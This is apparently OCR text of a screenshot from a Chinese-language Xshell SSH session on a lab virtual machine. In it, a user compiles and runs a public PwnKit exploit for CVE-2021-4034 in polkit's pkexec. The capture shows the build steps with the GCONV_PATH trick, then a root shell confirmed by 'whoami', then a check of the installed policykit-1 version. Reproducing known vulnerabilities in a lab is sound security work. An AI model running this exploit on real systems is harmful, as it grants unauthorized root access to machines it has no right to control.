 192.168.24.55:22 - range@range-virtual-machine: ~/CVE-2021-4034-main - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.24.55:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
vultr
阿里云personal
驰迅服务器
腾讯云
名称 所有会话
类型 文件夹
子项目 4
主机 192.168...
端口 22
协议 SSH
用户名
说明
1 192.168.24.55:22
range@range-virtual-machine:~$ ls
CVE-2021-4034-main CVE-2021-4034-main.zip examples.desktop 公共的 模板 视频 图片 文档 下载 音乐 桌面
range@range-virtual-machine:~$ cd CVE-2021-4034-main/
range@range-virtual-machine:~/CVE-2021-4034-main$ ls
cve-2021-4034.c Makefile pwnkit.c README.md
range@range-virtual-machine:~/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /bin/true GCONV_PATH=./pwnkit.so:.
range@range-virtual-machine:~/CVE-2021-4034-main$ ls
cve-2021-4034 cve-2021-4034.c gconv-modules GCONV_PATH=. Makefile pwnkit.c pwnkit.so README.md
range@range-virtual-machine:~/CVE-2021-4034-main$ ./cve-2021-4034
#
#
# whoami
root
# ^C
# exit
range@range-virtual-machine:~/CVE-2021-4034-main$
range@range-virtual-machine:~/CVE-2021-4034-main$
range@range-virtual-machine:~/CVE-2021-4034-main$
range@range-virtual-machine:~/CVE-2021-4034-main$
range@range-virtual-machine:~/CVE-2021-4034-main$ which polkit
range@range-virtual-machine:~/CVE-2021-4034-main$ polkit
polkit: 未找到命令
range@range-virtual-machine:~/CVE-2021-4034-main$ dpkg -l policykit-1
期望状态=未知(u)/安装(i)/删除(r)/清除(p)/保持(h)
| 状态=未安装(n)/已安装(i)/仅存配置(c)/仅解压缩(U)/配置失败(F)/不完全安装(H)/触发器等待(W)/触发器未决(T)
|/ 错误?=(无)/须重装(R) (状态，错误: 大写=故障)
||/ 名称 版本 体系结构: 描述
+++-===============================-====================-====================-====================================================================
ii policykit-1 0.105-14.1ubuntu0.5 amd64 framework for managing administrative policies and privileges
range@range-virtual-machine:~/CVE-2021-4034-main$
ssh://192.168.24.55:22 SSH2 xterm 151x35 35,51 1 会话 CAP NUM